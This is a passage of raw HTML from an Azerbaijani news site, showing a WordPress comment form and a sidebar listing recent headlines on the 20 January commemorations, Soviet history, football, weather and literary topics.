		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='1521' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/Capture-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi"><img post-id="168789" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/01/09/refsencani.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?"><img post-id="168786" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" title="Permanent Link to SSRİ niyə dağılmalı idi?"><img post-id="168783" fifu-featured="1" width="100" height="100" src="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sey-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/diaspornews_az-696f68363a060696f68363a0611768908852696f68363a05d696f68363a05f-o4pf9vki5rny0ebj63c7-620x326-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib"><img post-id="168742" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;"><img post-id="168739" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&amp;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&amp;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&amp;oe=69750F3D" class="clean-grid-recent-post-img wp-post-image" alt="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
